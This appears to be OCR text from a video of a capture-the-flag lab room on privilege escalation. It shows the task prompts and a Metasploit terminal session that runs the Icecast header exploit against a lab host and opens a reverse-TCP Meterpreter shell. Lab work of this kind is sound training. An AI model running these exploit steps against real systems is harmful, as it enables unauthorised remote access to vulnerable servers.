 Room progress ( 34% )
Task 4
Escalate
Enumerate the machine and find potential privilege escalation
paths to gain Admin powers!
Answer the questions below
Woohoo! We've gained a foothold into our victim machine!
What's the name of the shell we have now?
Answer format: ***********
Submit
Hint
What user was running that Icecast process? The commands
used in this question and the next few are taken directly fro
the 'Metasploit' module.
1 2 3 4
6:19
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > exploit
[-] 10.10.99.117:8000 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > ifconfig
[-] Unknown command: ifconfig
msf6 exploit(windows/http/icecast_header) > set lhost 10.10.122.88
lhost => 10.10.122.88
msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 10.10.122.88:4444
[*] Sending stage (175686 bytes) to 10.10.99.117
[*] Meterpreter session 1 opened (10.10.122.88:4444 -> 10.10.99.117:49229) at 2024-11-24 06:19:02 +0000
meterpreter >